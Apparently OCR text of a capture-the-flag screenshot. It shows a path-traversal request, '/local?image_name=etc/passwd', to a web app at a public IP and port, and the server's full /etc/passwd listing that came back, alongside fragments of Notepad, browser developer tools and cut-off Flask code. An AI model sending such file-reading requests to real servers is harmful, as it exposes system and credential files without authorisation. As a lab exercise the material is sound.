 34.107.26.201:30513/local?image_name=etc/passwd
A
from
app
@app
def
@app
def
@app
def
if _
local - Notepad
File Edit Format View Help
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf/:/bin/bash
Ln 1, Col 1 100% Unix (LF) UTF-8
Elements Console Sources Network Performance Memory 1
<html>
<head> ••• </head>
<body> == $0
<pre style="word-wrap: break-word; white-space: pre-wrap;"> ••• </pre>
</body>
</html>
html body
Styles Computed Layout
Filter :hov .cls
element.style {
}
body { user agent stylesheet
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 801.600×395.200 – – 8
–
–
8
Console Issues
top Filter Default levels No Issues
The file at 'http://34.107.26.201:30513/local?image_name=/etc/passwd' was loaded over an local:1
insecure connection. This file should be served over HTTPS.